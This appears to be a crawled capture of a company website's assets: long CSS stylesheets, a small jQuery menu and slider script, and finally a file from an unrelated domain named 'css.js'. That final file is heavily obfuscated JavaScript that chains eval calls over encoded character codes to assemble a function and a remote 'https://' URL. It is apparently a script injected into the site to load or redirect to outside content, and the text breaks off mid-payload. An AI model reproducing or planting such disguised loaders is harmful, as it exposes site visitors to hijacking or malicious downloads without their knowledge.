.mcontents .fr .mcon04 td {width:50%; height:250px; padding-top:25px; vertical-align:top; text-align:center;}
.mcontents .fr .mcon04 .round {display:block; width:102px; height:102px; line-height:102px; border-radius:50%; text-align:center; margin:0 auto;}
.mcontents .fr .mcon04 p {font-size:16px; color:#656565; height:50px; line-height:50px;}
.mcontents .fr .mcon04 .langs {background:#f8f2f1;}
.mcontents .fr .mcon04 .langs .round {background:#fa9634; font-size:20px; color:#fff;}
.mcontents .fr .mcon04 .contact {background:#edf4fa;}
.mcontents .fr .mcon04 .contact .round {background:#1a509b; text-align:center;}
.mcontents .fr .mcon04 .contact strong {font-size:17px; color:#143852; line-height:20px; margin:0;}
.mcontents .fr .mcon04 .contact em {font-size:13px; color:#878787; line-height:16px;}

/* sub */
.contents {position:relative; padding:20px 100px 60px; background:#fff; border-right:#ebebeb 1px solid; width:1200px; height:100%; min-height:990px; transition:.3s linear;}
.contents.p07 {min-height:1150px;}
.location {text-align:right; font-size:14px; color:#656565; margin-bottom:20px;}
.location > img {margin:0 10px;}
.title {font-size:48px; color:#252525; margin-bottom:40px;}
.title .blue {color:#2b98e7;}
.title p {font-size:18px; color:#000; font-weight:400; line-height:24px;}

/* ABOUT US */
.about .content .cont_in {position:relative; padding-right:250px;}
.about .content .img {position:absolute; top:0; right:0;}
.about .content .tit {font-size:32px; color:#434343; line-height:40px; margin-bottom:40px; word-break:keep-all;}
.about .content .tit span {display:block;}
.about .content .con {font-size:16px; color:#656565; line-height:25px; word-break:keep-all;}
.about .content .con > div {margin-bottom:34px;}
.about .content .con > div:last-child {margin-bottom:0;}
.about .content .con span {display:block;}

/* product */
.contents.product {padding-bottom:100px;}
.product .content .tit {font-size:18px; color:#434343; margin-bottom:40px;}
.product .content .con {font-size:16px; color:#656565; line-height:25px; margin-bottom:50px;}
.product .content .con span {display:block;}
.product .content .con a {display:inline-block; color:#ff8820; border-bottom:#ff8820 1px solid;}
.product .content .table p {font-size:16px; color:#656565; line-height:25px; padding:10px;}
.product .content .table table {border-top:#7a7b7b 2px solid;}
.product .content .table col.w1 {width:55%;}
.product .content .table col.w2 {width:auto;}
.product .content .table col.w3 {width:20%;}
.product .content .table table th,
.product .content .table table td {border-left:#e1e1e1 1px solid; border-bottom:#e1e1e1 1px solid; text-align:center;}
/* .product .content .table table th:first-child,
.product .content .table table td:first-child {border-left:0;} */
.product .content .table thead th {font-size:14px; color:#252525; line-height:19px; background:#f2f6fa; padding:15px 5px;}
.product .content .table span {display:block;}
.product .content .table tbody th,
.product .content .table tbody td {height:30px; font-size:13px; color:#464646;}
.product .content .table tbody th {background:#fafafa;}
.product .content .table tbody td {width:15%; word-break:break-all;}
.product .content .table tbody .zimg {position:relative; height:220px; vertical-align:top;}
.product .content .table tbody .zimg .img_box {position:relative; top:0; left:0; width:100%; height:100%;}
.product .content .table tbody .zimg img {position:absolute; top:48%; right:45%; width:283px; height:182px; margin:-90px -100px 0 0; transition:.2s linear;}
.product .content .table tbody .zimg.hei:hover {height:360px; z-index:1;}
.product .content .table tbody .zimg:hover img {width:400px; height:360px; max-width:400px; margin:-150px -150px 0 0; z-index:1; box-shadow:rgba(0,0,0,.2) 0 0 10px; border:#ddd 1px solid;}

.product .content #printme th {font-size:14px; color:#252525; line-height:19px; background:#f2f6fa; padding:15px 5px;}
.btn_print {height:0; position:relative;}
.btn_print .btn {position:absolute; display:block; top:-54px; right:0; height:34px; line-height:32px; border:#e1e1e1 1px solid; text-align:center; font-size:14px; color:#3d3d3d; padding:0 20px;}
.btn_print .btn img {margin-right:5px;}

.tabs {overflow:hidden;}
.tabs li {float:left; margin:0 5px 5px 0;}
.tabs li a {display:block; font-size:14px; color:#434343; line-height:32px; height:34px; padding:0 5px; border:#e1e1e1 1px solid; transition:.3s linear;}
.tabs li.on a,
.tabs li:hover a {color:#fff; background:#ee3439; border-color:#ee3439;}
.tabcont {margin-top:50px;}
.tabcont .tit {margin-bottom:40px;}
.tabcont ul li {margin-bottom:50px;}
.tabcont ul li:last-child {margin-bottom:0;}
.tabcont ul li .tt {display:inline-block; font-size:16px; color:#fa9634; line-height:25px; border-bottom:#fa9634 1px solid; margin-bottom:10px;}
.tabcont ul li .cn {font-size:16px; color:#656565; line-height:25px;}
.tabcont ul li .cn .img {margin-top:35px;}

/* ORDER & INQUIRIES */
.mail_link {position:relative; background:url('/images/icon_mail.png') no-repeat #f5f5f5; background-size:80px; background-position:110px 50%; padding-left:300px; border:#ddd 1px solid;}
.mail_link .tit {position:absolute; top:50%; left:0; width:300px; height:30px; line-height:30px; text-align:center; margin-top:-15px; font-size:20px;}
.mail_link ul {padding:0 0 0 100px; margin:30px 0; border-left:#ddd 1px dashed;}
.mail_link ul li a {display:block; height:40px; line-height:40px; font-size:15px; color:#333; transition:.3s linear;}
.mail_link ul li a:hover {color:#fa9634;}

/* CONTACT */
.map {margin-bottom:30px;}
.map_text .tit {font-size:18px; color:#333; margin-bottom:20px; font-weight:bold;}
.map_text table {border-top:#707070 1px solid; margin-bottom:60px;}
.map_text table th,
.map_text table td {font-size:15px; height:46px; border-bottom:#e1e1e1 1px solid; padding:10px 20px;}
.map_text table th {color:#333; width:130px; background:#fafafb;}
.map_text table td {color:#666;}

/* table */
.board_top {overflow:hidden; margin-bottom:10px;}
.board_top .total {float:left; line-height:30px; font-size:14px; color:#464646;}
.board_top .search_wrap {float:right; text-align:right; font-size:0;}
.board_top .search_wrap .text {font-size:13px; color:#333; margin:0 2px;}
.board_top .search_wrap input.text {width:170px;}
.board_top .search_wrap .btn {width:80px; height:30px; line-height:30px; background:#464646; font-size:13px; color:#fff; border:0; margin:0 2px;}

.board_list table {border-top:#787878 2px solid;}
.board_list table th,
.board_list table td {height:40px; line-height:40px; border-bottom:#e1e1e1 1px solid; border-left:#e1e1e1 1px solid;}
.board_list table th:first-child,
.board_list table td:first-child {border-left:0;}
.board_list table th {font-size:16px; color:#464646; background:#fafafb;}
.board_list table td {font-size:14px; color:#878787; text-align:center; padding:0 5px;}
.board_list table td a {display:block; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.board_bottom {padding-top:50px;}
.board_bottom .btns {overflow:hidden;}
.board_bottom .btns .fl,
.board_bottom .btns .fr {width:50%;}
.board_bottom .btns .fl {text-align:left;}
.board_bottom .btns .fr {text-align:right;}
.board_bottom .btns .btn {display:inline-block; width:20%; height:30px; text-align:center;}
.board_bottom > .btns > .btn {width:20%;}
.board_bottom .paging {text-align:center; font-size:0; padding:10px 0;}
.board_bottom .paging a {display:inline-block; width:30px; height:30px; line-height:30px; text-align:center; font-size:15px; color:#464646; margin:0 1px; vertical-align:top;}
.board_bottom .paging a.on,
.board_bottom .paging a:hover {color:#f26c5a; border:#e1e1e1 1px solid; line-height:28px;}
.board_bottom .paging .arrow {font-family:'nanum gothic', sans-serif; font-size:11px; font-weight:bold; letter-spacing:-3px;}

.board_in {}
.board_in table {border-top:#787878 2px solid; max-width:100%; margin-left:0 !important;}
.board_in table th,
.board_in table td {border-bottom:#e1e1e1 1px solid; border-left:#e1e1e1 1px solid; height:40px;}
.board_in table th:first-child,
.board_in table td:first-child {border-left:0;}
.board_in table th {font-size:14px; color:#464646; background:#fafafb;}
.board_in table td {font-size:13px; color:#000; padding:5px;}
.board_in table td #bo_v_con,
.board_in table td p,
.board_in table td span {font-family:'맑은 고딕' !important;}
/* .board_in #bo_v_con td {width:auto !important;} */

/* korean */
.korean.about .content .tit {font-size:22px; color:#326192;}

.history dl {position:relative; padding:0 0 20px 100px; margin-bottom:20px; border-bottom:#e7e7e7 1px solid;}
.history dt {position:absolute; top:0; left:0; font-size:28px; color:#333; height:30px; line-height:30px;}
.history dd ul li {position:relative; padding-left:40px; font-size:16px; color:#434343; line-height:35px;}
.history dd ul li:before {content:""; position:absolute; top:15px; left:0; background:#464646; width:4px; height:4px; border-radius:50%;}
.history dd ul li span {position:absolute; top:0; left:14px; width:16px; height:20px;}

.korean.about.skill .content {padding-right:0;}
.korean.product .content .table tbody td.tal {padding:0 5px;}
.imgs .mo {display:none;}
.board_list table .yesmo {display:none;}

.table2 table {width:100%;}
.table2 th,
.table2 td {border-bottom:#e1e1e1 1px solid; border-left:#e1e1e1 1px solid; padding:10px 5px;}
.table2 th:first-child,
.table2 td:first-child {border-left:0;}
.table2 th {font-size:15px; color:#fff; border-bottom:#c7c6c4 1px solid; background:#989ca0;}
.table2 td {font-size:14px; color:#464646; text-align:center;}
.table2 .color1 {background:#fef4eb;}
.table2 .color2 {background:#f4f2f7;}
.table2 .color3 {background:#ebe5f3;}
.table2 .color4 {background:#e7f9d6;}
.table2 .color5 {background:#d1eef8;}
.table2 td .mo {display:none;}
.table2 td em {display:block;}

.agree_wrap {margin-top:30px;}
.agree_wrap .agree_tit {color:#464646; font-size:14px; font-weight:700;}
.agree_wrap .agree_con {border:1px solid #ccc; padding:10px; height:150px; overflow-y:scroll; margin:10px 0;}
.agree_wrap .agree_chk {text-align:right;}

.p_f {display:block;}
.m_f {display:none;}

/* MucoPEG™ */
.mucopeg .title {font-family:'Calibri'; line-height:50px;}
.mucopeg .title span {display:inline-block; text-align:center;}
.mucopeg .content {font-family:Arial;}
.mucopeg .content .con.big {font-size:18px;}
.mucopeg .img_con_bg_wrap {position:relative; z-index:0;}
.mucopeg .img_con_bg_wrap:before {content:""; position:absolute; bottom:-100px; right:-100px; width:730px; height:300px; background:url('/images/img_s0801_1right.jpg') no-repeat 100% 50%; background-size:contain; z-index:-1;}
.mucopeg .img_con {font-size:19px; color:#252525; font-weight:400; line-height:32px; overflow:hidden; margin-bottom:50px;}
.mucopeg .img_con li {position:relative; float:left; z-index:1;}
.mucopeg .img_con .left {width:255px;}
.mucopeg .img_con .center {width:518px; padding:50px 30px 0;}
.mucopeg .img_con .right {width:226px;}
.mucopeg .table {position:relative; z-index:1;}
.mucopeg .table ul {padding-left:25px;}
.mucopeg .table ul li {font-size:15px; color:#656565; font-weight:400; line-height:25px; padding-left:15px; text-indent:-15px;}
.mucopeg .how {margin:50px 0;}
.mucopeg .how .tt {position:relative; display:block; font-size:20px; color:#fff; font-weight:700; line-height:30px; width:50%; max-width:210px; line-height:30px; text-align:center; background:#00ccff;}
.mucopeg .how .bdr_box {display:inline-block; border:#00ccff 3px solid; clear:both; }
.mucopeg p a {color:#00ccff; text-decoration:underline;}

/* 사이버 신문고 */
.sinmungo .btit {font-size:22px; color:#326192; line-height:26px; margin-bottom:40px;}
.sinmungo p {font-size:16px; color:#656565; line-height:25px;}
.sinmungo .pl_box p {padding-left: 12px; text-indent: -12px;}


/* PEG PRODUCTS */
.tit2 {font-size:20px; color:#252525; margin-bottom:20px; font-weight:600; margin-top:50px;}


/* Facilities */
.video-responsive {
  position: relative;
  width: 100%;
  max-width: 999px;    /* 전체 비디오 컨테이너 최대 너비 */
  margin: 0 auto;      /* 가운데 정렬 */
  padding-bottom: 56.25%; /* 16:9 비율 유지 */
}
.video-responsive video {
  position: absolute;
  top: 0; left: 0;
  width: 100%;
  height: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://sunbio.com/css/reactive.css?1
body_size: 15855
content:
@media screen and (min-width:1440px){
	/* 모니터에서 스크롤을 없게 해달래서 적용한 부분. 1440*722를 최저로 잡았으며 가로 1440 이하에서는 스크롤 적용됨. */
	body {min-height:750px !important;}
	.wraper.main {position:absolute; height:100%; min-height:750px;}
	.wraper.main .mcontents .fl,
	.wraper.main .mcontents .fr {height:100%;}
	.wraper.main .mcontents .fl .mcon_slide {height:62%;}
	.wraper.main .mcontents .fl .mbanner {height:38%;}
	.wraper.main .mcontents .fr > div {height:25%; padding:20px 15px;}
	.wraper.main .mcontents .fr > div strong {margin-bottom:10px;}
	.wraper.main .mcontents .fr .mcon03 ul {margin-top:10px;}
	.wraper.main .mcontents .fr .mcon04 {padding:10px 0;}
	.wraper.main .mcontents .fr .mcon04 td {padding-top:20px;}
	.wraper.main .mcontents .fr .mcon04 .round {width:60px; height:60px; line-height:60px;}
	.wraper.main .mcontents .fr .mcon04 p {height:40px; line-height:40px;}
}
@media screen and (min-width:1440px) and (max-width:1600px){
	.wraper .mcontents .fr .mcon03 ul li a,
	.wraper .mcontents .fr .mcon03 ul li span {line-height:20px; font-size:14px;}
}
@media screen and (max-width:1440px){
	body {min-height:auto;}
	.main {padding-right:460px;}

	.mvisual .text {left:80px;}

	.mcontents {width:460px;}
	.mcontents .fl,
	.mcontents .fr {width:230px;}

	.mcontents .fl .btn {margin-top:60px;}

	.mcontents .fr .mcon03 p span {display:block;}

	.mcontents .fr .mcon03 ul li a,
	.mcontents .fr .mcon03 ul li span {line-height:24px;}

	.mcontents .fr .mcon04 .round {width:80px; height:80px; line-height:80px;}
	.mcontents .fr .mcon04 .contact strong span {display:block;}
	.mcontents .fr .mcon04 .contact em {font-size:11px;}

	/* sub */
	.contents {width:100%; max-width:1180px; min-height:1024px;}
	.mucopeg .img_con {display:table;}
	.mucopeg .img_con li {float:none; display:table-cell;}
	.mucopeg .img_con .left,
	.mucopeg .img_con .right {width:20%; vertical-align:top;}
	.mucopeg .img_con .center {width:60%; padding:0 5%; vertical-align:middle;}

	.mucopeg .img_con_bg_wrap:before {bottom:-120px; right:-50px; width:50%;}
}

@media screen and (min-width:1025px) and (max-width:1400px){
	.mcontents .fr .mcon01 > img {width:60px;}
	.mcontents .fr .mcon01:hover > img {width:68px;}
	.mcontents .fr .mcon02 > img {width:81px;}
	.mcontents .fr .mcon02:hover > img {width:89px;}

	/* sub */
	.contents {padding:60px 50px;}
}

@media screen and (min-width:1025px) and (max-width:1200px){
	.mvisual .text {left:50px;}
	.mvisual .text .top {font-size:18px;}
	.mvisual .text strong {font-size:70px; line-height:100px;}
	.mvisual .text .btm {font-size:16px;}
}

@media screen and (max-width:1024px){
	.header {position:fixed; width:100%; height:81px; border-bottom:#ddd 1px solid;}
	.header .logo {position:absolute; top:0; left:0; padding:0 20px; width:180px;}
	.header .logo a {height:80px; line-height:80px;}
	.header .black {position:fixed; width:100%; height:100%; background:rgba(0,0,0,.5); top:0; right:-100%; opacity:0; transition:.3s linear;}
	.header .gnb {position:fixed; top:0; left:-100%; width:100%; height:100%; overflow-y:auto; background:rgba(255,255,255,.9); opacity:0; transition:.3s linear;}
	.header .gnb.on {left:0; opacity:1;}
	.header .gnb ul {position:absolute; top:50%; margin-top:-175px; width:100%; padding-bottom:50px;}
	.header .gnb ul.depth2_open {margin-top:-300px; padding:20px 0;}
	.header .gnb ul li {}
	.header .gnb ul li a {display:block; font-size:18px; line-height:50px; text-align:center; padding:0;}
	.header .gnb .snb li a {padding-right:30px;}

	.header .btn_menu {position:absolute; top:0; right:0; width:80px; height:80px; background:#fff; z-index:10; display:block; transition:.3s linear;}
	.header .btn_menu > div {position:absolute; top:50%; left:50%; width:30px; height:4px; border-radius:2px; background:#666; margin-left:-15px; opacity:1; transition:.3s linear;}
	.header .btn_menu .top {margin-top:-10px;}
	.header .btn_menu .mid {margin-top:-2px;}
	.header .btn_menu .btm {margin-top:6px;}
	.header .btn_menu.on {background:#fa9634;}
	.header .btn_menu.on > div {background:#fff;}
	.header .btn_menu.on .top {margin-top:-2px; transform:rotate(45deg);}
	.header .btn_menu.on .mid {opacity:0;}
	.header .btn_menu.on .btm {margin-top:-2px; transform:rotate(-45deg);}

	.header .gnb ul li {max-width:300px; margin:0 auto;}
	.header .gnb li .snb {position:relative; left:0; width:100%; margin:0 auto; display:none;}
	.header .gnb li.on .snb {display:block; background:#fa9634;}
	.header .gnb .snb li i {display:none;}
	.header .gnb .snb li.on a,
	.header .gnb .snb li a:hover {color:#fff;}

	.footer {position:relative; display:block; text-align:center; border-top:#ddd 1px solid; font-size:13px; color:#666; padding:10px 0; z-index:0; width:100%;}
	.footer .tit {font-size:14px; color:#4f4f4f; font-weight:bold;}
	.footer .con {display:inline-block; font-size:13px; color:#878787; margin:0 10px;}
	.footer .con span {display:inline;}
	.footer .con strong {color:#fa9634;}
	.footer .copy {font-size:13px; color:#656565; padding-top:10px; border-top:#ebebeb 1px dashed; margin-top:10px;}
	.footer .copy span {display:inline;}

	.wraper {padding:0;}
	.main {height:auto;}
	.mvisual {height:900px;}
	.mvisual .text {left:100px; top:300px;}
	.mvisual .text strong {font-size:100px;}

	.mcontents {position:relative; width:100%;}
	.mcontents .fl,
	.mcontents .fr {width:50%;}
	.mcontents .fl {border-left:0;}
	.mcontents .fl .slick-slide > img,
	.mcontents .fl .mbanner > img  {width:100%;}

	.mcontents .fr .mcon03 p span {display:inline;}

	.mcontents .fr .mcon04 .round {width:100px; height:100px; line-height:100px;}
	.mcontents .fr .mcon04 .contact strong span {display:inline;}

	/* sub */
	.contents {width:100%; padding:100px 10px 40px; /*min-height:auto;*/}
	.location {margin-bottom:20px;}
	.title {font-size:32px;}

	.about .content .con span {display:inline;}

	.product .content .table tbody .zimg:hover img {box-shadow:none; border:0;}
	.product .content .table tbody .zimg .img_box img {height:auto;}
	.product .content .table tbody .zimg .img_box.big img {margin-right:-150px;}

	.m_f {display:block;}
	.p_f {display:none;}

	.mucopeg .title {line-height:36px;}
	.mucopeg .title span p {font-size:15px;}
	.mucopeg .img_con_bg_wrap:before {right:-10px;}
	.contents.p07 {min-height:auto;}
}

/*@media screen and (max-width:940px){
	.header .gnb {right:80px;}
	.header .gnb ul li a {font-size:11px; padding-left:5px;}
}*/

@media screen and (max-width:768px){
	.header {height:51px;}
	.header .logo {width:160px;}
	.header .logo a {height:50px; line-height:50px;}
	.header .btn_menu {width:50px; height:50px;}
	.header .btn_menu > div {width:20px; margin-left:-10px; height:2px;}
	.header .btn_menu .top {margin-top:-8px;}
	.header .btn_menu .mid {margin-top:-1px;}
	.header .btn_menu .btm {margin-top:6px;}
	.header .btn_menu.on .top {margin-top:-1px;}
	.header .btn_menu.on .btm {margin-top:-1px;}
	/* .header .gnb {display:none;} */

	.mvisual {height:500px;}
	.mvisual .text {top:150px;}

	.mcontents .fl,
	.mcontents .fr {width:100%;}
	.mcontents .fl .slick-slide > img,
	.mcontents .fl .mbanner > img {width:auto; max-width:100%;}
	.mcontents .fl .mcon_slide {height:300px;}
	.mcontents .fl .mcon_slide .slick-slide {height:300px;}
	.mcontents .fl .mcon_slide .slick-slide:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
	background:none; /* Old browsers */
	background:-moz-linear-gradient(left, rgba(1,23,34,1) 0%, rgba(1,23,34,1) 55%, rgba(1,23,34,0) 65%, rgba(1,23,34,0) 100%); /* FF3.6-15 */
	background:-webkit-linear-gradient(left, rgba(1,23,34,1) 0%,rgba(1,23,34,1) 55%,rgba(1,23,34,0) 65%,rgba(1,23,34,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background:linear-gradient(to right, rgba(1,23,34,1) 0%,rgba(1,23,34,1) 55%,rgba(1,23,34,0) 65%,rgba(1,23,34,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(1,23,34,1)', endColorstr='rgba(1,23,34,0)',GradientType=1 ); /* IE6-9 */
	}
	.mcontents .fl p span {display:inline;}
	.mcontents .fl .mbanner {height:250px;}
	.mcontents .fl .mbanner:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
	background:none; /* Old browsers */
	background:-moz-linear-gradient(left, rgba(67,87,111,1) 0%, rgba(67,87,111,1) 55%, rgba(67,87,111,0) 65%, rgba(67,87,111,0) 100%); /* FF3.6-15 */
	background:-webkit-linear-gradient(left, rgba(67,87,111,1) 0%,rgba(67,87,111,1) 55%,rgba(67,87,111,0) 65%,rgba(67,87,111,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background:linear-gradient(to right, rgba(67,87,111,1) 0%,rgba(67,87,111,1) 55%,rgba(67,87,111,0) 65%,rgba(67,87,111,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(67,87,111,1)', endColorstr='rgba(67,87,111,0)',GradientType=1 ); /* IE6-9 */
	}
	.mcontents .fl .text strong {margin-bottom:10px;}
	.mcontents .fl .text strong span {display:inline;}
	.mcontents .fl .btn {margin-top:20px;}

	.mcontents .fr > div {float:left; width:50%;}

	/* sub */
	.contents {padding:70px 10px 40px; min-height:910px;}
	.location {font-size:11px;}
	.location > img {margin:0 5px;}
	.title {font-size:24px;}

	/* product */
	.product .content .table thead th {font-size:12px; word-break:break-all;}
	.product .content .table td {font-size:11px; word-break:break-all;}
	.product .content .table tbody .zimg img {width:150px; height:135px; margin:-67px -75px 0 0;}
	.product .content .table tbody .zimg:hover img {width:150px; height:135px; margin:-67px -75px 0 0;}
	.product .content .table tbody .zimg .img_box.big img {width:300px; height:270px; margin:-135px -75px 0 0;}

	.tabs li a {font-size:13px;}
	.product .content .table tbody th,
	.product .content .table tbody td {word-break:break-all;}

	/* ORDER & INQUIRIES */
	.mail_link {background-position:50% 30px; padding:100px 0 0;}
	.mail_link .tit {width:100%; height:100px; line-height:100px; top:10px;}
	.mail_link ul {border:0;overflow:hidden; padding:0; margin-top:0;}
	.mail_link ul li {float:left; width:50%;}
	.mail_link ul li:first-child {border-right:#ddd 1px dashed;}
	.mail_link ul li a {text-align:center;}

	/* board */
	.board_top .search_wrap select.text {width:100px;}
	.board_top .search_wrap input.text {width:160px;}
	.board_top .search_wrap .btn {width:70px;}

	.board_list table .nomo {display:none;}
	.board_list table .yesmo {display:table-cell;}
	.board_list table .bdr {width:100px;}

	.board_bottom .btns .fl {padding-right:5px;}
	.board_bottom .btns .fr {padding-left:5px;}
	.board_bottom .btns .btn {width:48%; margin-bottom:5px;}

	.btn_print {width:100%; height:auto; padding:0 0 10px 0; text-align:right;}
	.btn_print .btn {position:relative; display:inline-block; top:0;}

	/* KOREA */
	.history dl {padding-left:0;}
	.history dt {position:relative; margin-bottom:10px;}
	.history dd ul li {font-size:14px; line-height:30px;}

	.table2 table,
	.table2 table tbody {display:block; width:100%;}
	.table2 table {border-top:#c7c6c4 2px solid;}
	.table2 table thead,
	.table2 table colgroup {display:none;}
	.table2 tr {display:block; overflow:hidden; width:100%; border-bottom:#c7c6c4 1px solid;}
	.table2 td {display:block; float:left; border:0; padding:0 5px; line-height:24px;}
	.table2 .fir {position:relative; padding-top:10px;}
	.table2 .fir:before,
	.table2 .fir:after {color:#aaa;}
	.table2 .fir:before {content:"[ ";}
	.table2 .fir:after {content:" ]";}
	.table2 .round {border:#ccc 1px dashed; border-radius:15px; height:24px; line-height:22px; padding:0 10px; margin:0 0 10px 5px; background:#fff;}
	.table2 .tal {display:block; width:100%; padding:5px; font-weight:bold;}
	.table2 td .mo {display:inline-block;}
	.table2 td em {display:inline-block;}

	/* MucoPEG™ */
	.mucopeg .title {line-height:26px;}
	.mucopeg .title span p {font-size:13px;}
	.mucopeg .img_con {font-size:17px;line-height:28px;}
	.mucopeg .content .table span {display:inline-block;}

	.mucopeg .img_con_bg_wrap:before {bottom:-140px; width:70%;}

	/* 사이버 신문고 */
	.sinmungo .btit {font-size:16px; line-height:22px; margin-bottom:20px;}
	.sinmungo p {font-size:12px; line-height:20px;}
}

@media screen and (max-width:640px){
	.mvisual .text {left:50px;}
	.mcontents .fr strong {font-size:20px;}
	.mcontents .fr p {font-size:13px;}
	.mcontents .fr .mcon01 > img {width:50px;}
	.mcontents .fr .mcon01:hover > img {width:58px;}
	.mcontents .fr .mcon02 > img {width:60px;}
	.mcontents .fr .mcon02:hover > img {width:68px;}
	.mcontents .fr .mcon03 .btn {top:25px;}
	.mcontents .fr .mcon04 .round {width:80px; height:80px; line-height:80px;}
	.mcontents .fr .mcon04 p {font-size:13px;}

	/* ABOUT US */
	.about .content .cont_in {padding-right:180px;}
	.about .content .cont_in .tit {height:185px;}
	.about .content .img {width:160px;}

	/* KOREAN */
	.korean.about .content .tit {height:auto;}

	.imgs .pc {display:none;}
	.imgs .mo {display:block; width:100%; max-width:420px; margin:0 auto;}

	/* MucoPEG™ */
	.mucopeg .img_con {position:relative; padding-top:100px;}
	.mucopeg .img_con li {display:block;}
	.mucopeg .img_con .left,
	.mucopeg .img_con .right {position:absolute; top:0; width:50%; text-align:center;}
	.mucopeg .img_con .left {left:0;}
	.mucopeg .img_con .right {right:0;}
	.mucopeg .img_con .center {width:100%; padding:20px 0;}
	.mucopeg .img_con li img {height:100px;}
	.mucopeg .table ul {padding-left:10px;}

	.mucopeg .img_con_bg_wrap:before {top:-100px; bottom:auto; width:60%;}
}

@media screen and (max-width:425px){
	.mvisual .text {left:30px;}
	.mvisual .text .top {font-size:18px;}
	.mvisual .text strong {font-size:60px; line-height:100px;}
	.mvisual .text .btm {font-size:16px;}
	.mvisual .text .btm span {display:inline;}

	.mcontents .fr > div {width:100%; padding:20px;}
	.mcontents .fr strong {margin-bottom:0;}
	.mcontents .fr .btn {position:relative; margin-top:10px; top:0; left:0;}
	.mcontents .fr .mcon01,
	.mcontents .fr .mcon02 {height:150px;}
	.mcontents .fr .mcon03 {height:auto; padding:20px;}
	.mcontents .fr .mcon04 td {height:auto; padding:20px 0;}
	.mcontents .fr .mcon04 p {height:30px; line-height:30px;}

	/* ABOUT US */
	.about .content .cont_in{padding-right:0;}
	.about .content .tit {padding-right:130px; font-size:26px; height:140px;}
	.about .content .img {width:120px;}

	/* product */
	.product .content .table thead th {font-size:11px;}
	.product .content .table td {font-size:10px;}
	.product .content .table tbody .zimg img {width:100px; height:90px; margin:-45px -50px 0 0;}
	.product .content .table tbody .zimg:hover img {width:100px; height:90px; margin:-45px -50px 0 0;}
	.product .content .table tbody .zimg .img_box.big img {margin-right:-65px;}

	/* ORDER & INQUIRIES */
	.mail_link ul li {width:100%;}
	.mail_link ul li:first-child {border:0;}

	/* CONTACT */
	.map_text table th,
	.map_text table td {padding:10px 10px;}
	.map_text table th {width:100px;}

	/* BOARD */
	.board_top .search_wrap {width:100%;}
	.board_top .search_wrap .text,
	.board_top .search_wrap .btn {float:left; vertical-align:top; margin:0;}
	.board_top .search_wrap .text {margin-right:1%;}
	.board_top .search_wrap select.text {width:24%;}
	.board_top .search_wrap input.text {width:49%;}
	.board_top .search_wrap .btn {width:25%;}

	/* KOREAN */
	.korean.about .content .tit {height:140px; padding-right:150px;}
	.korean.about .content .tit span {display:inline;}

	.table2 .round {font-size:12px; letter-spacing:-1px;}
}

--- FILE ---
content_type: text/javascript
request_url: http://sunbio.com/js/com.js
body_size: 891
content:
$(document).ready(function(){
	//메인 슬라이드
	$(".mcon_slide").slick({
        arrows: false,
		dots: true,
		autoplay: true,
		autoplaySpeed: 3000
    });
	// 삼선 메뉴 버튼
	$(".header .btn_menu").click(function(){
		$(this).toggleClass("on");
		$(".header .gnb").toggleClass("on");
		$("html").toggleClass("over_h");
	});
	// 서브 메뉴
	$(".header .gnb .depth2 a").click(function(){
		$(this).parent().toggleClass("open");
		$(this).next(".snb").slideToggle("fast").parent().siblings().children(".snb").slideUp("fast");
	});
	// 이미지 확대
	$(".product .content .table tbody .zimg .img_box").click(function(){
		$(this).toggleClass("big").parent().parent().siblings().children().children(".img_box").removeClass("big");
	});
	$(".product .content .table tbody .zimg .img_box").mouseleave(function(){
		$(this).removeClass("big");
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(